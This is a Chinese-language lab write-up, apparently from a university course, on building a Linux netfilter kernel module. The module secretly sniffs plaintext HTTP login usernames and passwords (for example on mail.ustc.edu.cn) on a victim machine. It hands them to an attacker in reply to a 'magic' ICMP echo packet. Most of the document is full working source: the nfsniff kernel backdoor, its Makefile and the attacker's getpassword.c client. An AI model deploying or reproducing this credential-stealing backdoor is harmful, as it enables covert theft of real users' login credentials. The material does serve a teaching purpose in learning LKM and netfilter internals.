一:要求:
编写一个基于netfilter的模块,该模块的功能是捕获如mail.ustc.edu.cn等使用明文传输用户名和密码的网站的用户名和密码;并在接收到特定的ICMP数据包之后将捕获的用户名和密码发给攻击者。
二:背景介绍
1.LKM:Loadable Kernel Module是可加载内核模块,通过 Linux 内核模块(LKM)可以在运行时动态地更改 Linux,可动态更改 是指可以将新的功能加载到内核、从内核去除某个功能,甚至添加使用他 LKM 的新 LKM。
LKM版hello world:
内核模块必须有至少两个函数,init_module()和cleanup_module(),分别表示起始和结束(也可以使用宏定义,module_init或module_exit指定函数担任起始和结束函数,并不一定是这两个函数名)。每一个内核模块都必须包括linux/module.h。
/* * hello-1.c - The simplest kernel module. */ #include <linux/module.h> /* Needed by all modules */ #include <linux/kernel.h> /* Needed for KERN_INFO */ int init_module(void) { printk(KERN_INFO "Hello world 1. "); /* * A non 0 return means init_module failed; module can't be loaded. */ return 0; } void cleanup_module(void) { printk(KERN_INFO "Goodbye world 1. "); }
编译内核模块的makefile如下:
obj-m += hello-1.o
all: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
内核模块编译成功之后会产生.ko文件,使用insmod命令可以将该内核模块加载到内核,使用rmmod命令可以将内核模块卸载。
对于本例,可以在insmod 和rmmod之后,使用dmesg | tail 命令查看这个hello world程序在内核中的输出。
2.Netfilter是从Linux 2.4开始内核的一个子系统,架构就是在整个网络流程的若干位置放置了一些检测点(HOOK),而在每个检测点上登记了一些处理函数进行处理(如包过滤,NAT等,甚至可以是 用户自定义的功能)。
IP层的五个HOOK点的位置如下所示
[1]:NF_IP_PRE_ROUTING:刚刚进入网络层的数据包通过此点(刚刚进行完版本号,校验和等检测), 目的地址转换在此点进行;
[2]:NF_IP_LOCAL_IN:经路由查找后,送往本机的通过此检查点,INPUT包过滤在此点进行;
[3]:NF_IP_FORWARD:要转发的包通过此检测点,FORWORD包过滤在此点进行;
[4]:NF_IP_POST_ROUTING:所有马上便要通过网络设备出去的包通过此检测点,内置的源地址转换功能(包括地址伪装)在此点进行;
[5]:NF_IP_LOCAL_OUT:本机进程发出的包通过此检测点,OUTPUT包过滤在此点进行。
三:主要功能

本次编程实验的目的是为了练习LKM编程和更进一步深入了解iptables和netfilter。程序的主要功能在在受害者电脑上安装一个kernel module,此模块的功能是暗中记载受害者的mail.ustc.edu.cn(或任何一个使用明文传输用户名和密码的网站)的用户名或密码,并且在接收到攻击者发送过来的特殊数据包,本例中是一个特殊的ICMP数据包之后,将受害者该网站的用户名和密码发送给攻击者。

四:代码
1.编写内核程序nfsniff.c
#include <linux/module.h> #include <linux/kernel.h> #include <linux/skbuff.h> #include <linux/in.h> #include <linux/ip.h> #include <linux/tcp.h> #include <linux/icmp.h> #include <linux/netdevice.h> #include <linux/netfilter.h> #include <linux/netfilter_ipv4.h> #include <linux/if_arp.h> #include <linux/if_ether.h> #include <linux/if_packet.h> #define MAGIC_CODE 0x5B #define REPLY_SIZE 36 MODULE_LICENSE("GPL"); #define ICMP_PAYLOAD_SIZE (htons(ip_hdr(sb)->tot_len) - sizeof(struct iphdr) - sizeof(struct icmphdr)) /* THESE values are used to keep the USERname and PASSword until * they are queried. Only one USER/PASS pair will be held at one * time and will be cleared once queried. */ static char *username = NULL; static char *password = NULL; static int have_pair = 0; /* Marks if we already have a pair */ /* Tracking information. Only log USER and PASS commands that go to the * same IP address and TCP port. */ static unsigned int target_ip = 0; static unsigned short target_port = 0; /* Used to describe our Netfilter hooks */ struct nf_hook_ops pre_hook; /* Incoming */ struct nf_hook_ops post_hook; /* Outgoing */ //sk_buff socket buffer)结构是linux网络代码中重要的数据结构,它管理和控制接收或发送数据包的信息。 /* Function that looks at an sk_buff that is known to be an FTP packet. * Looks for the USER and PASS fields and makes sure they both come from * the one host as indicated in the target_xxx fields */ static void check_http(struct sk_buff *skb) { struct tcphdr *tcp; char *data; char *name; char *passwd; char *_and; char *check_connection; int len,i; tcp = tcp_hdr(skb); data = (char *)((unsigned long)tcp + (unsigned long)(tcp->doff * 4)); if (strstr(data,"Connection") != NULL && strstr(data, "uid") != NULL && strstr(data, "password") != NULL) { check_connection = strstr(data,"Connection"); name = strstr(check_connection,"uid="); _and = strstr(name,"&"); name += 4; len = _and - name; //kmalloc:分配内核空间的内存,kmalloc保证分配的内存在物理空间是连续的,vmalloc保证虚拟地址空间的连续 //len+2:要分配内存的大小,GFP_KERNEL:要分配内存的类型 if ((username = kmalloc(len + 2, GFP_KERNEL)) == NULL) return; memset(username, 0x00, len + 2); for (i = 0; i < len; ++i) { *(username + i) = name[i]; } *(username + len) = '�'; passwd = strstr(name,"password="); _and = strstr(passwd,"&"); passwd += 9; len = _and - passwd; if ((password = kmalloc(len + 2, GFP_KERNEL)) == NULL) return; memset(password, 0x00, len + 2); for (i = 0; i < len; ++i) { *(password + i) = passwd[i]; } *(password + len) = '�'; } else { return; } if (!target_ip) target_ip = ip_hdr(skb)->daddr; if (!target_port) target_port = tcp->source; if (username && password) have_pair++; /* Have a pair. Ignore others until * this pair has been read. */ if (have_pair) printk("Have password pair! U: %s P: %s ", username, password); } /* Function called as the POST_ROUTING (last) hook. It will check for * FTP traffic then search that traffic for USER and PASS commands. */ //捕获输入的用户名和密码 static unsigned int watch_out(void *priv, struct sk_buff *skb, const struct nf_hook_state *state) { struct sk_buff *sb = skb; struct tcphdr *tcp; /* Make sure this is a TCP packet first */ if (ip_hdr(sb)->protocol != IPPROTO_TCP) //保留该数据包 return NF_ACCEPT; /* Nope, not TCP */ tcp = (struct tcphdr *)((sb->data) + (ip_hdr(sb)->ihl * 4)); /* Now check to see if it's an FTP packet */ //htons host to network short 将主机的无符号短整型转换为网络字节序 if (tcp->dest != htons(80)) return NF_ACCEPT; /* Nope, not FTP */ /* Parse the FTP packet for relevant information if we don't already * have a username and password pair. */ //解析HTTP包 if (!have_pair) check_http(sb); /* We are finished with the packet, let it go on its way */ return NF_ACCEPT; } /* Procedure that watches incoming ICMP traffic for the "Magic" packet. * When that is received, we tweak the skb structure to send a reply * back to the requesting host and tell Netfilter that we stole the * packet. */ //捕获攻击者发来的ICMP包 static unsigned int watch_in(void *priv, struct sk_buff *skb, const struct nf_hook_state *state) { struct sk_buff *sb = skb; struct icmphdr *icmp; char *cp_data; /* Where we copy data to in reply */ unsigned int taddr; /* Temporary IP holder */ /* Do we even have a username/password pair to report yet? */ if (!have_pair) return NF_ACCEPT; /* Is this an ICMP packet? */ if (ip_hdr(sb)->protocol != IPPROTO_ICMP) return NF_ACCEPT; icmp = (struct icmphdr *)(sb->data + ip_hdr(sb)->ihl * 4); /* Is it the MAGIC packet? */ if (icmp->code != MAGIC_CODE || icmp->type != ICMP_ECHO || ICMP_PAYLOAD_SIZE < REPLY_SIZE) { return NF_ACCEPT; } /* Okay, matches our checks for "Magicness", now we fiddle with * the sk_buff to insert the IP address, and username/password pair, * swap IP source and destination addresses and ethernet addresses * if necessary and then transmit the packet from here and tell * Netfilter we stole it. Phew... */ taddr = ip_hdr(sb)->saddr; ip_hdr(sb)->saddr = ip_hdr(sb)->daddr; ip_hdr(sb)->daddr = taddr; sb->pkt_type = PACKET_OUTGOING; switch (sb->dev->type) { case ARPHRD_PPP: //ppp协议 /* Ntcho iddling needs doing */ break; case ARPHRD_LOOPBACK://环路 case ARPHRD_ETHER://以太网 { unsigned char t_hwaddr[ETH_ALEN]; //eth_hdr(sb)代表以太网帧的头部,交换源和目的MAC地址 /* Move the data pointer to point to the link layer header */ sb->data = (unsigned char *)eth_hdr(sb); sb->len += ETH_HLEN; //sizeof(sb->mac.ethernet); memcpy(t_hwaddr, (eth_hdr(sb)->h_dest), ETH_ALEN); memcpy((eth_hdr(sb)->h_dest), (eth_hdr(sb)->h_source), ETH_ALEN); memcpy((eth_hdr(sb)->h_source), t_hwaddr, ETH_ALEN); break; } }; //icmp头部包括:类型号(8bit)代码段(8bit)校验和(16bit)标识符(16)序列号(16)IP头部,IP数据报的前8字节 /* Now copy the IP address, then Username, then password into packet */ cp_data = (char *)((char *)icmp + sizeof(struct icmphdr)); memcpy(cp_data, &target_ip, 4); if (username) //memcpy(cp_data + 4, username, 16); //username所指内存地址拷贝16字节到cp_data memcpy(cp_data + 4, username, 16); if (password) memcpy(cp_data + 20, password, 16); /* This is where things will die if they are going to. * Fingers crossed... */ //封包函数 dev_queue_xmit(sb); /* Now free the saved username and password and reset have_pair */ kfree(username); kfree(password); username = password = NULL; have_pair = 0; target_port = target_ip = 0; // printk("Password retrieved "); //忘掉数据包 return NF_STOLEN; } int init_module() { pre_hook.hook = watch_in; pre_hook.pf = PF_INET; pre_hook.priority = NF_IP_PRI_FIRST; pre_hook.hooknum = NF_INET_PRE_ROUTING; post_hook.hook = watch_out; post_hook.pf = PF_INET; post_hook.priority = NF_IP_PRI_FIRST; post_hook.hooknum = NF_INET_POST_ROUTING; nf_register_hook(&pre_hook); nf_register_hook(&post_hook); return 0; } void cleanup_module() { nf_unregister_hook(&post_hook); nf_unregister_hook(&pre_hook); if (password) kfree(password); if (username) kfree(username); }
2.编写Makefile文件
obj-m += nfsniff_http.o all: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules clean: make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean ~

3.make 将.c文件插入到内核,此时后门程序开始监听

4.在另一台虚拟机编译运行getpassword.c文件,发送ICMP报文给被攻击者,同时捕获发回来的ICMP报文中的账号密码。
#include <sys/types.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <string.h> #include <errno.h> #include <sys/socket.h> #include <netdb.h> #include <arpa/inet.h> #ifndef __USE_BSD # define __USE_BSD /* We want the proper headers */ #endif # include <netinet/ip.h> #include <netinet/ip_icmp.h> /* Function prototypes */ static unsigned short checksum(int numwords, unsigned short *buff); int main(int argc, char *argv[]) { unsigned char dgram[256]; /* Plenty for a PING datagram */ unsigned char recvbuff[256]; struct ip *iphead = (struct ip *)dgram; struct icmp *icmphead = (struct icmp *)(dgram + sizeof(struct ip)); struct sockaddr_in src; struct sockaddr_in addr; struct in_addr my_addr; struct in_addr serv_addr; socklen_t src_addr_size = sizeof(struct sockaddr_in); int icmp_sock = 0; int one = 1; int *ptr_one = &one; if (argc < 3) { fprintf(stderr, "Usage: %s remoteIP myIP ", argv[0]); exit(1); } /* Get a socket */ if ((icmp_sock = socket(PF_INET, SOCK_RAW, IPPROTO_ICMP)) < 0) { fprintf(stderr, "Couldn't open raw socket! %s ", strerror(errno)); exit(1); } /* set the HDR_INCL option on the socket */ if(setsockopt(icmp_sock, IPPROTO_IP, IP_HDRINCL, ptr_one, sizeof(one)) < 0) { close(icmp_sock); fprintf(stderr, "Couldn't set HDRINCL option! %s ", strerror(errno)); exit(1); } addr.sin_family = AF_INET; addr.sin_addr.s_addr = inet_addr(argv[1]); my_addr.s_addr = inet_addr(argv[2]); memset(dgram, 0x00, 256); memset(recvbuff, 0x00, 256); /* Fill in the IP fields first */ iphead->ip_hl = 5; iphead->ip_v = 4; iphead->ip_tos = 0; iphead->ip_len = 84; iphead->ip_id = (unsigned short)rand(); iphead->ip_off = 0; iphead->ip_ttl = 128; iphead->ip_p = IPPROTO_ICMP; iphead->ip_sum = 0; iphead->ip_src = my_addr; iphead->ip_dst = addr.sin_addr; /* Now fill in the ICMP fields */ icmphead->icmp_type = ICMP_ECHO; icmphead->icmp_code = 0x5B; icmphead->icmp_cksum = checksum(42, (unsigned short *)icmphead); /* Finally, send the packet */ fprintf(stdout, "Sending request... "); //icmp:句柄。 dgram:缓冲区 84:缓冲区长度 0:flag位, addr:目标ip, if (sendto(icmp_sock, dgram, 84, 0, (struct sockaddr *)&addr, sizeof(struct sockaddr)) < 0) { fprintf(stderr, " Failed sending request! %s ", strerror(errno)); return 0; } fprintf(stdout, "Waiting for reply... "); if (recvfrom(icmp_sock, recvbuff, 256, 0, (struct sockaddr *)&src, &src_addr_size) < 0) { fprintf(stdout, "Failed getting reply packet! %s ", strerror(errno)); close(icmp_sock); exit(1); } iphead = (struct ip *)recvbuff; icmphead = (struct icmp *)(recvbuff + sizeof(struct ip)); memcpy(&serv_addr, ((char *)icmphead + 8), sizeof (struct in_addr)); fprintf(stdout, "Stolen for ftp server %s: ", inet_ntoa(serv_addr)); fprintf(stdout, "Username: %s ", (char *)((char *)icmphead + 12)); fprintf(stdout, "Password: %s ", (char *)((char *)icmphead + 28)); close(icmp_sock); return 0; } /* Checksum-generation function. It appears that PING'ed machines don't * reply to PINGs with invalid (ie. empty) ICMP Checksum fields... * Fair enough I guess. */ static unsigned short checksum(int numwords, unsigned short *buff) { unsigned long sum; for(sum = 0;numwords > 0;numwords--) sum += *buff++; /* add next word, then increment pointer */ sum = (sum >> 16) + (sum & 0xFFFF); sum += (sum >> 16); return ~sum; }
5.演示截图